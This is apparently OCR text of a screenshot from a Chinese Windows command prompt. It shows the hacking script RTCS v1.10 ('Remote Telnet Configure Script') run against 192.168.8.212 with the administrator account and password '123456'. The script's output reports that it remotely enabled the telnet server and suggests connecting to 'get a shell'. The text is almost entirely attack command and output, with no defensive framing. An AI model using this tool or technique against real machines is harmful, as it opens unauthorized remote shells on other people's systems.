 管理员: C:\Windows\System32\cmd.exe
C:\>cscript rtcs.vbe 192.168.8.212 administrator 123456 1 23
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
*******************************************************************************
RTCS v1.10
Remote Telnet Configure Script, by zzzEVAzzz
Welcome to visite www.isgrey.com
Usage:
cscript C:\rtcs.vbe targetIP username password NTLMAuthor telnetport
It will auto change state of target telnet server.
*******************************************************************************
Conneting 192.168.8.212....OK!
Setting NTLM=1....OK!
Setting port=23....OK!
Querying state of telnet server....OK!
Changeing state....OK!
Target telnet server has been START Successfully!
Now, you can try: telnet 192.168.8.212 23, to get a shell.